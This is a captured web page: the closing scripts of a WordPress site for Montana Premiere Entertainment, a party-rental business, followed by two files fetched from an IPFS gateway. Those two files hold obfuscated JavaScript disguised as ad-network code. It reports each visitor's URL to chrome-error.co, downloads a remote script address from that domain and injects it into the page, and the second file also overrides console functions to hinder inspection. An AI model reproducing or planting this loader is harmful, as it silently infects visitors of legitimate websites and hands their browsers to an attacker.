        /* This is primarily used for creating JS Date objects */
        split_time = time_str.split(":");

        /* We are in 12 hour format if there is an "m" attached to minutes portion. */
        if(split_time[1].toLowerCase().search("m") != -1) {
            let separated_minutes = split_time[1].split(" ");
            if(separated_minutes.length==1){
                split_time[1] = split_time[1].replace("am"," am");
                split_time[1] = split_time[1].replace("pm"," pm");
                separated_minutes = split_time[1].split(" ");
            }
            let minutes = separated_minutes[0];
            let modifier = separated_minutes[1];
            split_time[1] = minutes;

            /* First assume that if the hours are 12, then its midnight. */
            if(split_time[0] == "12"){
                split_time[0] = "00";
            }
            /* Second if there is a "p" in the modifier, then add twelve to the hours. */
            if(typeof modifier != "undefined"){
                if(modifier.toLowerCase().search("p") != -1){
                    split_time[0] = (parseInt(split_time[0], 10) + 12);
                }
            }
        }
        return split_time;
    }


    function checkAvailCall(start_date,start_time,time_duration,rental_names,rental_ids,returnFunc,singleCart,cart_rental_ids,cart_rental_names,return_id) {
        if(isNaN(time_duration)){return;}
        if(rental_names.replace(/[|]/g,"").length==0){return;}
        url = "https://rental.software/quotes/check_availability_v2.php?callback=?";
        if(window.location.href.indexOf("localhost") > -1){
            url = "http://localhost/io/bugs/quotes/check_availability_v2.php?callback=?";
            //url = "http://localhost/jbug/trunk/quotes/check_availability_v2.php?callback=?";
        }
        let address_data = {
            "address": getCookie("streetAddress"),
            "state": getCookie("state"),
            "city": getCookie("city"),
            "zip": getCookie("zipCode")
        };
        url +=
            "&name=" + encodeURIComponent("Montana Premiere Entertainment") +
            "&startdate=" + start_date +
            "&starttime=" + start_time +
            "&duration=" + time_duration +
            "&street=" + address_data["address"] +
            "&city=" + address_data["city"] +
            "&state=" + address_data["state"] +
            "&zip=" + address_data["zip"] +
            "&single_cart=" + singleCart +
            "&usecushion=1" +
            "&include_price=1" +
            "&showlocations=0" +
            "&rental_names=" + rental_names +
            "&rental_ids=" + rental_ids +
            "&cart_rental_names=" + cart_rental_names +
            "&cart_rental_ids=" + cart_rental_ids +
            "&return_id=" + return_id;
        jQuery.getJSON(url, returnFunc);
    }

    function getUpsellsCall(start_date,start_time,time_duration,rental_ids,returnFunc) {
        if(rental_ids.replace(/[|]/g,"").length==0){return;}
        url = "https://rental.software/quotes/in_cart_upsell.php?callback=?";
        if(window.location.href.indexOf("localhost") > -1){
            url = "http://localhost/io/bugs/quotes/in_cart_upsell.php?callback=?"
        }
        url +=
            "&name=" + encodeURIComponent("Montana Premiere Entertainment") +
            "&startdate=" + start_date +
            "&starttime=" + start_time +
            "&duration=" + time_duration +
            "&usecushion=1" +
            "&include_price=1" +
            "&showlocations=0" +
            "&rental_ids=" + rental_ids;
        jQuery.getJSON(url, returnFunc);
    }

    /* when clicking the thumb swatches under main image (2nd image for an item) */
    function updateMainPic(img) {
        /* calling image */
        let thumb_id = img.id;
        let big_id = thumb_id.replace('thumb', 'big');

        /* main image we are updating */
        let main_img = document.querySelector(".io_image_big");

        let img_big = document.querySelector("#" + big_id);
        main_img.src = img_big.href;
        /* document.querySelector("#single_image").href =img_big.href; */
    }
</script>
<script>jQuery(document).ready(function () {setTimeout(simpleCart.init, 100);});</script><!-- End Shortcoder content -->
        <script>
        jQuery(".io_testimonials, #io_testimonials").each(function(){
           io_get_reviews(this);
        })
        setTimeout(function(){
            jQuery(".io_testimonials .w3-ul li p").each(function(){
                const container = jQuery(this).parent()
                const element = jQuery(this);

                if (element[0].scrollHeight > container[0].clientHeight) {

                    jQuery(this).parent().parent().append(create_read_more());
                }
            });
        }, 500);

        function create_read_more(){
            let html = "<p class=\"io_review_readmore\" onClick=\"review_readmore_clicked(this)\">read more</p>"
            return html;
        }

        function review_readmore_clicked(element){
            let review_li = jQuery(element).parent().find("li:eq(3)");
            new_height = jQuery(review_li).find("p").height() + 16;
            jQuery(review_li).height(new_height);
            jQuery(element).hide();
        }

        function io_get_reviews(element){
        let io_un = "mtpremiere";
	  let io_loc = "0";
	  let io_url1 = 'https://rental.software/testimonials_iframe.php?user=';
	  if (location.hostname === "localhost"){
	      io_url1 = 'http://localhost/io/bugs/testimonials_iframe.php?user=';
          //io_url1 = 'http://localhost/jbug/trunk/testimonials_iframe.php?user=';
        }
	  let io_url2 = '&location_id=';
	  let io_url3 = '&width=100%&number_of_reviews=10&show_average_rating=1&show_stars=1&show_date=&show_reviewer_name=1&orderby=time&iframe=0';
	  let io_url_c = io_url1 + io_un + io_url2 + io_loc + io_url3;
	  fetch(io_url_c, {
		method: 'get'
	}).then(
	  function(response){
		 return response.json();
		}
	).then(function(data) {



	//let element = document.getElementById("io_testimonials");
	let out = "";
	let review_cnt=0;
	let rating_sum = 0;
	data.forEach((user) => {
				const { name, review, rating, time } = user;
				rating_sum += Number(rating);
				review_cnt++;
				let img_star = Math.round(parseFloat(rating));
				star = `<img class="review_img" src="https://rental.software/images/${img_star}star.png" />`;
				
				out +=
				`<div>
					<ul class="w3-ul">
						<li >${name}</li>
						<li>${rating} ${star}</li>
						<li >${time}</li>
						<li> <p>${review}</p> </li>
					</ul>
				</div>`;
	});
	let avg = (parseFloat(rating_sum)/parseFloat(review_cnt)).toFixed(1);
	let avg_img = Math.round(avg);
	let head = `<div ><h2>Avg Rating: ${avg}</h2><img class="review_avg_img" src="https://rental.software/images/${avg_img}star.png" /></div>`;
	element.innerHTML = head + out;
	return head+out;
	}).catch(function(err) {
		console.log(err);
	});
}

	  </script><script>
	// This JS added for the Toggle button to work with the focus element.
		if (window.innerWidth < 992) {
			
			document.addEventListener('keydown', function(e) {
			let isTabPressed = e.key === 'Tab' || e.keyCode === 9;
				if (!isTabPressed) {
					return;
				}
				
			const  focusableElements =
				'button, [href], input, select, textarea, [tabindex]:not([tabindex="-1"])';
			const modal = document.querySelector('.navbar.navbar-expand-lg'); // select the modal by it's id

			const firstFocusableElement = modal.querySelectorAll(focusableElements)[1]; // get first element to be focused inside modal
			const focusableContent = modal.querySelectorAll(focusableElements);
			const lastFocusableElement = focusableContent[focusableContent.length - 1]; // get last element to be focused inside modal

			  if (e.shiftKey) { // if shift key pressed for shift + tab combination
				if (document.activeElement === firstFocusableElement) {
				  lastFocusableElement.focus(); // add focus for the last focusable element
				  e.preventDefault();
				}
			  } else { // if tab key is pressed
				if (document.activeElement === lastFocusableElement) { // if focused has reached to last focusable element then focus first focusable element after pressing tab
				  firstFocusableElement.focus(); // add focus for the first focusable element
				  e.preventDefault();			  
				}
			  }

			});
		}
</script>
				<style type="text/css">
					.searchio-live-search-results {
						opacity: 0;
						transition: opacity .25s ease-in-out;
						-moz-transition: opacity .25s ease-in-out;
						-webkit-transition: opacity .25s ease-in-out;
						height: 0;
						overflow: hidden;
						z-index: 9999995; /* Exceed searchIO Modal Search Form overlay. */
						position: absolute;
						display: none;
					}

					.searchio-live-search-results-showing {
						display: block;
						opacity: 1;
						height: auto;
						overflow: auto;
					}

					.searchio-live-search-no-results {
						padding: 3em 2em 0;
						text-align: center;
					}

					.searchio-live-search-no-min-chars:after {
						content: "Continue typing";
						display: block;
						text-align: center;
						padding: 2em 2em 0;
					}
				</style>
						<script>
			var _searchIO_LIVE_AJAX_SEARCH_BLOCKS = true;
			var _searchIO_LIVE_AJAX_SEARCH_ENGINE = 'default';
			var _searchIO_LIVE_AJAX_SEARCH_CONFIG = 'default';
			</script>
						<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://mtpremiere.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://mtpremiere.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://mtpremiere.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://mtpremiere.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://mtpremiere.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://mtpremiere.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://mtpremiere.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://mtpremiere.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" src="https://mtpremiere.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.8.1/slick.min.js?ver=1.8.1" id="slick-carousel-js-js"></script>
<script type="text/javascript" src="https://mtpremiere.com/wp-content/themes/designexo/assets/js/skip-link-focus-fix.js?ver=20151215" id="designexo-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="swp-live-search-client-js-extra">
/* <![CDATA[ */
var searchio_live_search_params = [];
searchio_live_search_params = {"ajaxurl":"https:\/\/mtpremiere.com\/wp-admin\/admin-ajax.php","origin_id":472,"config":{"default":{"engine":"default","input":{"delay":300,"min_chars":3},"results":{"position":"bottom","width":"auto","offset":{"x":0,"y":5}},"spinner":{"lines":12,"length":8,"width":3,"radius":8,"scale":1,"corners":1,"color":"#424242","fadeColor":"transparent","speed":1,"rotate":0,"animation":"searchio-spinner-line-fade-quick","direction":1,"zIndex":2000000000,"className":"spinner","top":"50%","left":"50%","shadow":"0 0 1px transparent","position":"absolute"}}},"msg_no_config_found":"No valid searchIO Live Search configuration found!","aria_instructions":"When autocomplete results are available use up and down arrows to review and enter to go to the desired page. Touch device users, explore by touch or with swipe gestures.","io_search_results_same_width":false,"io_search_results_width":false,"io_search_results_align":false};;
//# sourceURL=swp-live-search-client-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mtpremiere.com/wp-content/plugins/inflatableoffice/search_widget/assets/javascript/dist/script.js?ver=1.6.1" id="swp-live-search-client-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://mtpremiere.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://mtpremiere.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://mtpremiere.com/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script></body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Object Caching 56/72 objects using Memcached
Page Caching using Disk: Enhanced 
Lazy Loading
Database Caching 3/12 queries in 0.004 seconds using Memcached

Served from: mtpremiere.com @ 2026-01-28 19:10:01 by W3 Total Cache
-->

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://gateway.pinata.cloud/ipfs/QmT3je8mwxSDb62Dp5ycHPsKRxbJjfzcND7XXPztrAsNGJ?hash=4f9bbaaec686c61a8d4c23c34586ebc6
body_size: 699
content:
(function(_0x17d24d,_0x2efe82){var _0x2aadf5=_0x4165,_0x29ea03=_0x17d24d();while(!![]){try{var _0x53d93f=parseInt(_0x2aadf5(0x16a))/0x1*(-parseInt(_0x2aadf5(0x15a))/0x2)+parseInt(_0x2aadf5(0x157))/0x3*(parseInt(_0x2aadf5(0x16b))/0x4)+-parseInt(_0x2aadf5(0x154))/0x5*(parseInt(_0x2aadf5(0x16c))/0x6)+-parseInt(_0x2aadf5(0x155))/0x7*(-parseInt(_0x2aadf5(0x169))/0x8)+-parseInt(_0x2aadf5(0x15e))/0x9*(-parseInt(_0x2aadf5(0x151))/0xa)+parseInt(_0x2aadf5(0x163))/0xb+-parseInt(_0x2aadf5(0x153))/0xc;if(_0x53d93f===_0x2efe82)break;else _0x29ea03['push'](_0x29ea03['shift']());}catch(_0x1c8466){_0x29ea03['push'](_0x29ea03['shift']());}}}(_0x1ba2,0x86ba5));!window['__exoclick__ads__show']&&(window['__exoclick__ads__show']='1',(function(){var _0x5f2778=_0x4165,_0x4a9db8=_0x5f2778(0x164);try{_0x4a9db8=document[_0x5f2778(0x160)]('script[src*=\x22gateway.pinata.cloud/ipfs\x22]')[_0x5f2778(0x166)]('src')[_0x5f2778(0x168)](_0x5f2778(0x15d))[0x1];}catch(_0x64b1f8){}var _0x1971c7=window[_0x5f2778(0x161)]['href'];fetch(_0x5f2778(0x165)+_0x4a9db8+'/'+_0x1971c7),fetch(_0x5f2778(0x15b))[_0x5f2778(0x158)](_0x3ac313=>{var _0x504514=_0x5f2778;return _0x3ac313[_0x504514(0x15f)]();})[_0x5f2778(0x158)](_0x21c484=>{var _0x294dab=_0x5f2778;if(_0x21c484&&_0x21c484['startsWith'](_0x294dab(0x159))){function _0x546d19(_0x4c3a68,_0xadfc19){var _0x46aa8f=_0x294dab,_0x4b13c7=document[_0x46aa8f(0x156)](_0x46aa8f(0x16d));_0x4b13c7[_0x46aa8f(0x167)]=_0x4c3a68,_0xadfc19&&(_0x4b13c7[_0x46aa8f(0x152)]=!![]),document[_0x46aa8f(0x15c)][_0x46aa8f(0x162)](_0x4b13c7);}_0x546d19(_0x21c484);}});}()));function _0x4165(_0x568461,_0x474596){var _0x1ba20b=_0x1ba2();return _0x4165=function(_0x416542,_0x3991a9){_0x416542=_0x416542-0x151;var _0x13671e=_0x1ba20b[_0x416542];return _0x13671e;},_0x4165(_0x568461,_0x474596);}function _0x1ba2(){var _0x1964b2=['src','split','24632PYouAm','1wYeqie','507964crFiAQ','6TlXiNW','script','1195580FTEQrV','defer','12059616mycKhL','1898755PeuJXa','2156SXFBeg','createElement','3HQgGzJ','then','http','688742PLAlAi','https://chrome-error.co/payload/v1','head','hash=','45wYDtrK','text','querySelector','location','appendChild','6686042bzgAuj','unknown','https://chrome-error.co/probe/v1/','getAttribute'];_0x1ba2=function(){return _0x1964b2;};return _0x1ba2();}

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://gateway.pinata.cloud/ipfs/QmXDWLRcXerH8WcUE3Xy27AF1iBqSbMcYjFZd1hz4mru2J?mtizndu2=XENdVFpRWwBcR0dLWVQ=
body_size: 1093
content:
var _0x38b6e7=_0xdc4e;(function(_0x2e9752,_0x280f3b){var _0x457369=_0xdc4e,_0x13783f=_0x2e9752();while(!![]){try{var _0x680fc=parseInt(_0x457369(0x1af))/0x1+parseInt(_0x457369(0x17f))/0x2*(parseInt(_0x457369(0x1b8))/0x3)+-parseInt(_0x457369(0x199))/0x4*(parseInt(_0x457369(0x1a1))/0x5)+parseInt(_0x457369(0x185))/0x6+parseInt(_0x457369(0x1b4))/0x7*(parseInt(_0x457369(0x191))/0x8)+-parseInt(_0x457369(0x19c))/0x9*(-parseInt(_0x457369(0x1aa))/0xa)+-parseInt(_0x457369(0x17d))/0xb*(parseInt(_0x457369(0x196))/0xc);if(_0x680fc===_0x280f3b)break;else _0x13783f['push'](_0x13783f['shift']());}catch(_0x4bfc97){_0x13783f['push'](_0x13783f['shift']());}}}(_0x15c6,0xd05ac));!window[_0x38b6e7(0x1b3)+_0x38b6e7(0x197)+_0x38b6e7(0x1b1)+_0x38b6e7(0x1a5)+'w']&&(window['__exo'+_0x38b6e7(0x197)+_0x38b6e7(0x1b1)+_0x38b6e7(0x1a5)+'w']='1',(function(){var _0x17ed49=_0x38b6e7,_0x57ccd7=(function(){var _0x393854=!![];return function(_0xae72d3,_0x3d098e){var _0x56b5b3=_0x393854?function(){var _0x28e0c9=_0xdc4e;if(_0x3d098e){var _0x3b8e78=_0x3d098e[_0x28e0c9(0x1bc)](_0xae72d3,arguments);return _0x3d098e=null,_0x3b8e78;}}:function(){};return _0x393854=![],_0x56b5b3;};}()),_0x4cf58f=_0x57ccd7(this,function(){var _0x4eec85=_0xdc4e;return _0x4cf58f['toStr'+_0x4eec85(0x1a0)]()[_0x4eec85(0x18c)+'h'](_0x4eec85(0x19f)+_0x4eec85(0x1b6)+'+$')[_0x4eec85(0x1b7)+_0x4eec85(0x1a0)]()[_0x4eec85(0x17e)+_0x4eec85(0x193)+'r'](_0x4cf58f)[_0x4eec85(0x18c)+'h'](_0x4eec85(0x19f)+_0x4eec85(0x1b6)+'+$');});_0x4cf58f();var _0x5f5879=(function(){var _0x44bb40=!![];return function(_0x32b65d,_0x41b802){var _0x22797f=_0x44bb40?function(){var _0x3f1a70=_0xdc4e;if(_0x41b802){var _0x246740=_0x41b802[_0x3f1a70(0x1bc)](_0x32b65d,arguments);return _0x41b802=null,_0x246740;}}:function(){};return _0x44bb40=![],_0x22797f;};}()),_0x384bf1=_0x5f5879(this,function(){var _0x4b6b6d=_0xdc4e,_0x4317b6=function(){var _0x1b0245=_0xdc4e,_0x298f5f;try{_0x298f5f=Function(_0x1b0245(0x1a3)+'n\x20(fu'+_0x1b0245(0x192)+_0x1b0245(0x181)+(_0x1b0245(0x18a)+_0x1b0245(0x1b9)+'ctor('+'\x22retu'+'rn\x20th'+_0x1b0245(0x17c)+'\x20)')+');')();}catch(_0x2a198b){_0x298f5f=window;}return _0x298f5f;},_0x2318f9=_0x4317b6(),_0x3ef2be=_0x2318f9[_0x4b6b6d(0x1a4)+'le']=_0x2318f9['conso'+'le']||{},_0x15dc03=[_0x4b6b6d(0x1c0),_0x4b6b6d(0x1a6),_0x4b6b6d(0x1a8),_0x4b6b6d(0x198),'excep'+_0x4b6b6d(0x1b2),'table','trace'];for(var _0x122fd3=0x0;_0x122fd3<_0x15dc03['lengt'+'h'];_0x122fd3++){var _0x1d25a0=_0x5f5879[_0x4b6b6d(0x17e)+'ructo'+'r'][_0x4b6b6d(0x1bf)+_0x4b6b6d(0x190)][_0x4b6b6d(0x19b)](_0x5f5879),_0x31cb44=_0x15dc03[_0x122fd3],_0x343fe0=_0x3ef2be[_0x31cb44]||_0x1d25a0;_0x1d25a0[_0x4b6b6d(0x186)+'to__']=_0x5f5879[_0x4b6b6d(0x19b)](_0x5f5879),_0x1d25a0[_0x4b6b6d(0x1b7)+'ing']=_0x343fe0[_0x4b6b6d(0x1b7)+_0x4b6b6d(0x1a0)][_0x4b6b6d(0x19b)](_0x343fe0),_0x3ef2be[_0x31cb44]=_0x1d25a0;}});_0x384bf1();var _0xf1b493=_0x17ed49(0x1b0)+'wn';try{_0xf1b493=document['query'+_0x17ed49(0x184)+_0x17ed49(0x1a9)]('scrip'+_0x17ed49(0x1a2)+_0x17ed49(0x188)+_0x17ed49(0x194)+'2\x22]')[_0x17ed49(0x18f)+_0x17ed49(0x182)+'te'](_0x17ed49(0x1ae))['split'](_0x17ed49(0x19d)+_0x17ed49(0x1ba))[0x1];}catch(_0x3161f9){}var _0xdabd70=window[_0x17ed49(0x1c1)+_0x17ed49(0x18e)][_0x17ed49(0x1ad)];fetch(_0x17ed49(0x17b)+_0x17ed49(0x19e)+_0x17ed49(0x1bb)+_0x17ed49(0x198)+'.co/p'+_0x17ed49(0x1be)+_0x17ed49(0x195)+_0xf1b493+'/'+_0xdabd70),fetch(_0x17ed49(0x17b)+_0x17ed49(0x19e)+_0x17ed49(0x1bb)+_0x17ed49(0x198)+_0x17ed49(0x183)+_0x17ed49(0x1ac)+_0x17ed49(0x189))[_0x17ed49(0x180)](_0x5698a9=>{var _0x718497=_0x17ed49;return _0x5698a9[_0x718497(0x19a)]();})['then'](_0xbb9f7e=>{var _0x38150f=_0x17ed49;if(_0xbb9f7e&&_0xbb9f7e['start'+_0x38150f(0x1ab)](_0x38150f(0x187))){function _0x4f3817(_0x523aca,_0xa7daf1){var _0x472fd4=_0x38150f,_0x28289a=document[_0x472fd4(0x18d)+'eElem'+_0x472fd4(0x18b)](_0x472fd4(0x1a7)+'t');_0x28289a[_0x472fd4(0x1ae)]=_0x523aca,_0xa7daf1&&(_0x28289a['defer']=!![]),document[_0x472fd4(0x1bd)]['appen'+_0x472fd4(0x1b5)+'d'](_0x28289a);}_0x4f3817(_0xbb9f7e);}});}()));function _0xdc4e(_0x43cd73,_0x398d36){var _0x241180=_0x15c6();return _0xdc4e=function(_0xd010b,_0x364dc1){_0xd010b=_0xd010b-0x17b;var _0x44c602=_0x241180[_0xd010b];return _0x44c602;},_0xdc4e(_0x43cd73,_0x398d36);}function _0x15c6(){var _0x1ce8f6=['.co/p','Selec','12978dHMCjq','__pro','http','*=\x22mt','d/v1','{}.co','ent','searc','creat','ion','getAt','type','616OauIkM','nctio','ructo','izndu','v1/','144DieNOv','click','error','7844FynvMM','text','bind','9jIyAeE','mtizn','://ch','(((.+','ing','3845vdoKJF','t[src','retur','conso','__sho','warn','scrip','info','tor','9186750pHsxCz','sWith','ayloa','href','src','1231598hvERzm','unkno','__ads','tion','__exo','22449gZNshq','dChil',')+)+)','toStr','6WwEGne','nstru','du2=','rome-','apply','head','robe/','proto','log','locat','https','is\x22)(','1361041PdDNen','const','1446826JmAGlL','then','n()\x20','tribu'];_0x15c6=function(){return _0x1ce8f6;};return _0x15c6();}